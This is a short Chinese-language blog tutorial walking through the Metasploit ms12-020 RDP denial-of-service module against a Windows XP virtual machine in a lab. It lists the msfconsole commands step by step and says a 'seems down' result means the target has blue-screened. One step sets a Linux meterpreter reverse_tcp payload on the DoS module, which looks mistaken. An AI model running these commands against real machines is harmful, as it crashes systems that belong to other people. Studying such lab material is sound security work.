ms12-020-导致对方蓝屏

本篇文章介绍关于msfconsole模块中ms12-020漏洞的解析。

实验背景:

都是在虚拟机下进行的啦,靶机采用的是winxpens3,确保所用的靶机有相关的漏洞才能攻击成功哦。并且攻击机和靶机要处在同一局域网下才行哒,建议开启仅主机模式哦。还有一点,有些命令无效,可能是因为模式为普通用户模式,在命令前面使用sudo就好了,或者切换为root(su root)

实验环境:

攻击机:kali ip地址:192.168.127.139

靶机:winxpens3 ip地址:192.168.127.138

ms12-020(导致对方蓝屏)

1、配置命令

确定靶机的3389端口打开

进入msfconsole,配置如下命令:

1 | search ms12-020 #查找ms12-020漏洞 |



查看信息,使用如下,这里因为0已经被修复,所以这里只能使用关于1的,不能使用use 0

1 | use 1 |

或者使用如下,

1 | use auxiliary/dos/windows/rdp/ms12_020_maxchannelids |

选择之后,发现提示信息,按照提示信息配置:

1 | set payload linux/x64/meterpreter/reverse_tcp |

然后查看并配置所需命令:

1 | show options |



2、运行攻击

完成前面的配置之后,运行:

1 | run #或者使用exploit,来实现攻击 |



查看到出现seems down 表示攻击成功,已经致使目标机蓝屏了。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 echozt!